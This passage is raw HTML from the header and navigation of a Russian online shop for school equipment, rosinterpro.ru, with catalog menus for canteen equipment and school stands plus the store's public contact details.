																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																<span class="name color-theme-hover">Мойки, столы, шкафы и тележки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
																<span class="name color-theme-hover">Пароконвектоматы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																<span class="name color-theme-hover">Пекарские шкафы и печи</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																<span class="name color-theme-hover">Пищеварочные котлы</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																<span class="name color-theme-hover">Посудомоечные машины</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																<span class="name color-theme-hover">Системы вентиляции и вытяжки</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																<span class="name color-theme-hover">Функциональное кухонное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																<span class="name color-theme-hover">Холодильное оборудование</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																<span class="name color-theme-hover">Посуда и гастроемкости</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/oborudovanie_dlya_aktovogo_zala/" class="color-theme-hover" title="Оборудование для актового зала">
												<span class="name option-font-bold">Оборудование для актового зала</span>
											</a>
																					</div>
									
																														<div class="col-md-4 dropdown-submenu  has_img">
																						<a href="/catalog/stendyy/" class="color-theme-hover" title="Стенды">
												<span class="name option-font-bold">Стенды</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																<span class="name color-theme-hover">По кабинетам</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																<span class="name color-theme-hover">Безопасность в школе</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																<span class="name color-theme-hover">Воскресная школа</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																<span class="name color-theme-hover">Для родителей</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																<span class="name color-theme-hover">Медкабинет</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/navigatsiya/" title="Навигация">
																<span class="name color-theme-hover">Навигация</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																<span class="name color-theme-hover">Портреты и цитаты</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/psikholog/" title="Психолог">
																<span class="name color-theme-hover">Психолог</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																<span class="name color-theme-hover">Стенды социального педагога</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																<span class="name color-theme-hover">Уголок дежурства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																<span class="name color-theme-hover">Юный инспектор движения (ЮИД) и ПДД</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																<span class="name color-theme-hover">Классные уголки</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																<span class="name color-theme-hover">Библиотека</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																<span class="name color-theme-hover">Воспитательная работа</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																<span class="name color-theme-hover">Достижения школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																<span class="name color-theme-hover">Методический кабинет</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																<span class="name color-theme-hover">Оформление школьного пространства</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																<span class="name color-theme-hover">Права ребенка</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/raspisaniya/" title="Расписания">
																<span class="name color-theme-hover">Расписания</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																<span class="name color-theme-hover">Специализированные классы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																<span class="name color-theme-hover">Учительская</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																<span class="name color-theme-hover">Актовый зал</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																<span class="name color-theme-hover">Визитка школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																<span class="name color-theme-hover">Гордость школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																<span class="name color-theme-hover">История школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																<span class="name color-theme-hover">Музей школы</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																<span class="name color-theme-hover">Подготовка к экзаменам</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																<span class="name color-theme-hover">Профориентация</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																<span class="name color-theme-hover">Самоуправление</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/stolovaya/" title="Столовая">
																<span class="name color-theme-hover">Столовая</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																<span class="name color-theme-hover">Холлы и коридоры</span>
															</a>
																													</div>
																																									<div class="menu-item collapsed  ">
															<a href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																<span class="name color-theme-hover">Национальные проекты</span>
															</a>
																													</div>
																									</div>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																О компании							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/staff/" class="color-theme-hover" title="Команда">
												<span class="name option-font-bold">Команда</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/reviews/" class="color-theme-hover" title="Отзывы">
												<span class="name option-font-bold">Отзывы</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/include/licenses_detail.php" class="color-theme-hover" title="Политика безопасности">
												<span class="name option-font-bold">Политика безопасности</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/agreement/" class="color-theme-hover" title="Условия соглашения">
												<span class="name option-font-bold">Условия соглашения</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/catalog/kabinety/">
							<div class="link-title color-theme-hover">
																Кабинеты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible  catalog wide_menu  ">
					<div class="wrap">
						<a class="" href="/projects/">
							<div class="link-title color-theme-hover">
																Национальные проекты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Доставка и оплата							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Оплата и доставка">
												<span class="name option-font-bold">Оплата и доставка</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/warranty/" class="color-theme-hover" title="Гарантия">
												<span class="name option-font-bold">Гарантия</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/support/" class="color-theme-hover" title="Установка и поддержка 24/7">
												<span class="name option-font-bold">Установка и поддержка 24/7</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/info/">
							<div class="link-title color-theme-hover">
																Для школ							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/info/44-223/" class="color-theme-hover" title="Закупки по 44 и 223-ФЗ">
												<span class="name option-font-bold">Закупки по 44 и 223-ФЗ</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/order-804/" class="color-theme-hover" title="Приказ №838">
												<span class="name option-font-bold">Приказ №838</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/buildings/" class="color-theme-hover" title="Новостройки и капремонт">
												<span class="name option-font-bold">Новостройки и капремонт</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/info/projects/" class="color-theme-hover" title="Национальные проекты">
												<span class="name option-font-bold">Национальные проекты</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									<!--'start_frame_cache_header-allphones-block1'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88003506882">8 (800) 350 68 82</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block1'-->								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsport_inventar%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count empted">0</span></span>
                            </a>
                        </li>
                                                        </ul>
            </div>
                        <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
													<div class="inline-block">
								<div class="top-description no-title">
									<!--'start_frame_cache_allregions-list-block1'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fsport_inventar%2Findex.php" data-param-form_id="city_chooser">
						<span>Иркутская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block1'-->								</div>
							</div>
						
                        <!--'start_frame_cache_email-block1'-->        
                                                <div class="email blocks color-theme-hover">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block1'-->        
                        <!--'start_frame_cache_address-block1'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутская область - Байкальская, 105а                    </div>
                <!--'end_frame_cache_address-block1'-->        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper">
	<div class="logo_and_menu-row with-search header__top-part">
			<div class="maxwidth-theme logo-row short">
				<div class="header__top-inner">
							<div class="logo-block  floated  header__top-item">
								<div class="line-block line-block--16">
									<div class="logo line-block__item no-shrinked">
										<a href="/"><img src="/upload/CMax/45d/45dc6888c2aac85512ce2537832f57c7.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>									</div>
								</div>	
							</div>
															<div class="header__top-item">
									<div class="line-block line-block--8">
										<div class="line-block__item">
											<div class="top-description no-title">
												<!--'start_frame_cache_allregions-list-block2'-->			<div class="region_wrapper">
			<div class="io_wrapper">
				<i class="svg svg-inline-mark  inline " aria-hidden="true"><svg width="13" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#location"></use></svg></i>				<div class="city_title">Ваш город</div>
									<div class="js_city_chooser  animate-load  io_wrapper" data-event="jqm" data-name="city_chooser_small" data-param-url="%2Fcatalog%2Fsport_inventar%2Findex.php" data-param-form_id="city_chooser">
						<span>Иркутская область</span><span class="arrow"><i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span>
					</div>
							</div>
					</div>
	<!--'end_frame_cache_allregions-list-block2'-->											</div>
										</div>	
									</div>	
								</div>
														<div class="header__top-item flex1">
									<div class="search_wrap">
										<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
											</div>
									</div>
							</div>
							<div class="header__top-item flex">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					<!--'start_frame_cache_header-allphones-block2'-->                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="tel:88003506882">8 (800) 350 68 82</a>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block2'-->																															<div class="inline-block">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
							</div>
							<div class="right-icons wb header__top-item">
								<div class="line-block line-block--40 line-block--40-1200">
									<div class="line-block__item">
										<div class="wrap_icon inner-table-block person">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Fsport_inventar%2Findex.php" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    										</div>
									</div>
																			                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                
                <!-- noindex -->
                                                                            <div class="wrap_icon wrap_basket baskets line-block__item top_basket">
                                            <a rel="nofollow" class="basket-link basket   big " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket big inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        																	</div>	
							</div>
			</div>				
		</div>
</div>
	<div class="menu-row middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/kabinety/">
								<div>
																		Кабинеты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Доставка и оплата																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Для школ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>	</header>
</div>
	<div id="headerfixed">
		<div class="maxwidth-theme">
	<div class="logo-row v2 margin0 menu-row">
		<div class="header__top-inner">
							<div class="header__top-item">
					<div class="burger inner-table-block"><i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i></div>
				</div>
							<div class="header__top-item no-shrinked">
					<div class="inner-table-block nopadding logo-block">
						<div class="logo">
							<a href="/"><img src="/upload/CMax/b3f/b3fcaa00e1ba6964bebfc534a114b17b.png" alt="rosinterpro.ru" title="rosinterpro.ru" data-src="" /></a>						</div>
					</div>
				</div>
						<div class="header__top-item minwidth0 flex1">
				<div class="menu-block">
					<div class="navs table-menu js-nav">
												<!-- noindex -->
						<nav class="mega-menu sliced">
									<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible  catalog wide_menu  active">
						<div class="wrap">
							<a class="" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/company/">
								<div>
																		О компании																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/catalog/kabinety/">
								<div>
																		Кабинеты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible  catalog wide_menu  ">
						<div class="wrap">
							<a class="" href="/projects/">
								<div>
																		Национальные проекты																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/help/">
								<div>
																		Доставка и оплата																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/">
								<div>
																		Для школ																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbspЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
